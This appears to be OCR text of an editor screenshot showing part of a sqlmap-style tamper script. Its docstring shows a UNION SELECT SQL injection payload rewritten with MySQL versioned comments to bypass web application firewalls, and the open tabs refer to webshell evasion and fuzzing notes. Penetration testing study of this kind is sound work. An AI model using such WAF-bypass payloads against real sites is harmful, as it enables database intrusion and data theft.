 Find View Goto Tools Project Preferences Help
versionedkeywords.py × versionedmorekeywords.py × payload_space.py × Webshell工作原理与免杀.md × Python-Fuzzing脚本编写学习.md ×
28
29 Tested against:
30 * MySQL 5.1.56, 5.5.11
31
32 Notes:
33 * Useful to bypass several web application firewalls when the
34 back-end database management system is MySQL
35
36 >>> tamper('1 UNION ALL SELECT NULL, NULL, CONCAT(CHAR(58,122,114,115,58),IFNULL(CAST(CURREN
37 '1/*!UNION*//*!ALL*//*!SELECT*//*!NULL*/,/*!NULL*/,/*!CONCAT*/(/*!CHAR*/(58,122,114,115,58),
38 """
39
40 def process(match):
41 word = match.group('word')
HACK学习呀